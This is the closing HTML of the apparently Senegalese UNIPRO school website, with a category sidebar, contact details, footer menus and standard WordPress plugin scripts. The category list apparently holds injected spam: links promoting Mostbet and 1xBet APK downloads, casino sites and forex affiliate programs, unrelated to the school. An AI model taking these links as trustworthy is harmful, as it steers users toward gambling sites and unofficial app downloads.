	<li class="cat-item cat-item-1018"><a href="https://universprofessionnel.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-mostbet-apk-%d0%bd%d0%b0-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd-%d1%81-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be/">Скачать Mostbet APK на смартфон с официального сайта &#8211; 4</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-1xbet-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8/">Скачать Бесплатно 1Xbet На Телефон Андроид Старая Версия 04-22-2023 #25558 Issues Hang Hu hf-bootcamp-git-test GitLab &#8211; 877</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://universprofessionnel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://universprofessionnel.com/category/finteh-7/">Финтех</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://universprofessionnel.com/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://universprofessionnel.com/category/foreks-partnerskaja-programma-4/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://universprofessionnel.com/category/page/">คาสิโน</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://universprofessionnel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://universprofessionnel.com/category/page-2/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="text-18" class="widget widget_text kingster-widget">			<div class="textwidget"><div class="gdlr-core-widget-box-shortcode " style="color: #ffffff ;padding: 30px 45px;background-color: #192f59 ;"  ><div class="gdlr-core-widget-box-shortcode-content" ></p>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 25px;">Contactez- Nous</h3>
<p><span style="color: #3db166; font-size: 16px; font-weight: 600;">Adresse: </span><br />
<span style="font-size: 15px;"><br />
Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal<br />
</span></p>
<p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>+221 77 336 16 42</p>
<p>uniprosenegal@gmail.com</p>
<p><span style="font-size: 15px;"> </span></p>
<p><span style="font-size: 16px; color: #3db166;">LUN &#8211; VEN 8H00. &#8211; 18H00</span></p>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 15px;">Rejoignez &#8211; Nous</h3>
<div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="gdlr-core-social-network-icon" title="facebook" style="color: #3db166 ;"  ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="google-plus" style="color: #3db166 ;"  ><i class="fa fa-google-plus" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="gdlr-core-social-network-icon" title="linkedin" style="color: #3db166 ;"  ><i class="fa fa-linkedin" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="skype" style="color: #3db166 ;"  ><i class="fa fa-skype" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="gdlr-core-social-network-icon" title="twitter" style="color: #3db166 ;"  ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="gdlr-core-social-network-icon" title="instagram" style="color: #3db166 ;"  ><i class="fa fa-instagram" ></i></a></div>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<a class="gdlr-core-button gdlr-core-button-shortcode  gdlr-core-button-gradient gdlr-core-button-no-border" href="https://universprofessionnel.com/university-life/"  style="padding: 16px 27px 18px;margin-right: 20px;border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;"  ><span class="gdlr-core-content" >Découvrir UNIPRO</span></a>
<p>
</div></div>
</div>
		</div></div></div></div></div></div><footer><div class="kingster-footer-wrapper " ><div class="kingster-footer-container kingster-container clearfix" ><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="text-2" class="widget widget_text kingster-widget"><h3 class="kingster-widget-title">Contact</h3><span class="clear"></span>			<div class="textwidget"><p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>uniprosenegal@gmail.com</p>
<p>Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal</p>
</div>
		</div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-2" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Pages</h3><span class="clear"></span><div class="menu-menu-container"><ul id="menu-menu-2" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6517"><a href="#">Admission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Admission</h3><span class="clear"></span><div class="menu-admission-container"><ul id="menu-admission" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire à UNIPRO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="newsletterwidgetminimal-3" class="widget widget_newsletterwidgetminimal kingster-widget"><h3 class="kingster-widget-title">Newsletter</h3><span class="clear"></span><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://universprofessionnel.com/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div></div></div></div><div class="kingster-copyright-wrapper" ><div class="kingster-copyright-container kingster-container clearfix"><div class="kingster-copyright-left kingster-item-pdlr">Copyright © 2021 UNIPRO. All Right Reserved. Propulsé par CheSinTha</div><div class="kingster-copyright-right kingster-item-pdlr"><div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/unipropage/" target="_blank" class="gdlr-core-social-network-icon" title="facebook"  ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/unipro3/" target="_blank" class="gdlr-core-social-network-icon" title="instagram"  ><i class="fa fa-instagram" ></i></a></div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kingster-child\/*","\/wp-content\/themes\/kingster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly91bml2ZXJzcHJvZmVzc2lvbm5lbC5jb20vMTc3MzYtMi8=","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.16" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aepro-editor-js-js-extra">
/* <![CDATA[ */
var aepro_editor = {"plugin_url":"https:\/\/universprofessionnel.com\/wp-content\/plugins\/anywhere-elementor-pro"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/common.min.js?ver=2.16" id="aepro-editor-js-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/masonry/js/masonry.pkgd.min.js?ver=2.0.1" id="ae-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/universprofessionnel.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.8" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kingster-script-core-js-extra">
/* <![CDATA[ */
var kingster_script_core = {"home_url":"https:\/\/universprofessionnel.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/script-core.js?ver=1.0.0" id="kingster-script-core-js"></script>

</body>
</html>